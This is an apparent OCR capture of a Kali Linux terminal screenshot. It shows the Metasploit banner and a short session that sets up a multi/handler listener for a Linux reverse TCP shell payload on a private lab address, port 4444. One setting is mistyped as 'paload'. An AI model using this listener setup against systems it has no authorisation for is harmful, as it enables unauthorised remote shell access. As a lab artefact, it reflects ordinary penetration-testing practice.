 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.34-dev ]
+ -- --=[ 1902 exploits - 1072 auxiliary - 329 post ]
+ -- --=[ 550 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set paload linux/x86/shell/reverse_tcp
paload => linux/x86/shell/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhostInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set lhost 192.168.18.131
lhost => 192.168.18.131
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.18.131:4444